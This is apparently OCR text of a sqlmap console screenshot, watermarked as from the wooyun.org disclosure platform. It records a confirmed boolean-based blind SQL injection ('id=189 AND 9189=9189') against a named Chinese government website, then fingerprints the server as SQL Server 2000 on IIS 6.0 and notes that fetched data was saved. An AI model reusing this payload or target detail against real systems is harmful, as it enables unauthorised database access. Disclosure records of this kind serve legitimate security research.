 管理员: sqlmap.bat - 快捷方式
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=189 AND 9189=9189
---
[12:05:29] [INFO] testing MySQL
[12:05:30] [WARNING] the back-end DBMS is not MySQL
[12:05:30] [INFO] testing Oracle
[12:05:30] [WARNING] the back-end DBMS is not Oracle
[12:05:30] [INFO] testing PostgreSQL
[12:05:30] [WARNING] the back-end DBMS is not PostgreSQL
[12:05:30] [INFO] testing Microsoft SQL Server
[12:05:31] [INFO] confirming Microsoft SQL Server
[12:05:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[12:05:31] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 72 times
[12:05:31] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.hlrga.gov.cn'
[*] shutting down at 12:05:31
www.wooyun.org
C:\Python27\sqlmap>_